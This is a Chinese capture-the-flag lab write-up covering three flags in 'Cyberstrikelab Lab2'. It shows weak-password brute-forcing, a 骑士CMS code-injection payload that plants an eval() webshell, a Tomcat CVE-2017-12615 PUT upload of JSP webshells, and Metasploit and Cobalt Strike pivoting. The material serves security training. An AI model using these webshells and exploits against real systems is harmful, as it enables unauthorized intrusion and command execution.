Cyberstrikelab-Lab2

Cyberstrikelab-Lab2
Txy信息收集
1 | fscan -h 192.168.10.0/24 |
第一个Flag
骑士CMS任意代码执行
#骑士cms任意代码执行(CVE-2020-35339)
后台登录地址:
http://192.168.10.10:808/index.php?m=admin&c=index&a=login

抓包,账号为admin,密码通过爆破得出为admin123456
- 利用弱密码成功进入后台
漏洞测试
http://192.168.10.10:808/.',phpinfo(),'/.com
可以先改这个测试一下漏洞成功显示PHPinfo页面,说明漏洞存在
漏洞利用

改为一句话木马,保存后刷新后,用蚁剑来连接。http://192.168.10.10:808/.',eval($_POST[a]),'/.com
- 注意:不要写成
<?php @eval($_POST[x]); ?>会导致系统崩溃,需要重启环境
Getflag:在C盘根目录拿到flag
go-flag{MP9E4xXhya0TlzVF}
第二个Flag

#tomcat任意文件写入(cve-2017-12615-rce)
漏洞描述
Tomcat中如果在配置文件中设置了readonly=false,就会产生任意文件上传漏洞。readonly的值默认是true,即不允许请求头delete和put操作,如果设置该参数为false,就可以通过put请求方法上传任意文件,例如jsp后门
漏洞利用
1 | PUT /1.jsp/ HTTP/1.1 |
上述上传成功后就会在web目录生成一个内容为shell的1.jsp文件,只需要更改为jsp代码即可
使用burp抓包修改请求头,将GET改为PUT,修改请求的文件名就是上传的文件名,在POST传输数据传入jsp木马内容,
请求的地址为想要写入的文件名,例如这里是/1.jsp,为什么要加入/1.jsp/呢?
是因为tomcat解析到后缀名为jsp或者jspx的时候会交给JspServlet,最后的/是因为文件名特性最后不支持/默认会去除就可以绕过JspServlet文件的解析
具体原理可以参考https://mp.weixin.qq.com/s?__biz=MzU3ODAyMjg4OQ==&mid=2247483805&idx=1&sn=503a3e29165d57d3c20ced671761bb5e
这里vulhub靶机的实验环境是Linux,在Windows中我们可以利用Windows的文件名特性,例如后缀名空格去除或者是常用的::$DATANTFS文件流绕过
上传后使用访问进行命令执行
jsp木马参考:https://juejin.cn/post/7105300421089951775
有回显的jsp木马
1 | <% |
使用方法需要传入一个pwd为密码,密码为ocean可以自定义,之后传入cmd参数执行系统命令
默认的jsp一句话木马
`<% Runtime.getRuntime().exec(request.getParameter(“i”));%> ``
缺点很多,无法使用工具连接,并且没有命令回显
工具可以连接的jsp木马
1 | <%! |
GetFlag:在C盘根目录拿到flag
用蚁剑连接,密码为`passwd`
第三个flag(和lab1的第三个一样)

msf
1 | msfconsole |
CS开启监听端口
选择 192.168.10.10 会话,输入spawn msf ,MSF 成功接收到 CS 的会话
1 | run autoroute -s 192.168.20.0/24 |
GetFlag
将命令替换成type C:\flag.txt
1 | set COMMAND type C:\flag.txt |
go-flag{uhzy7lknuXsJtB3Z}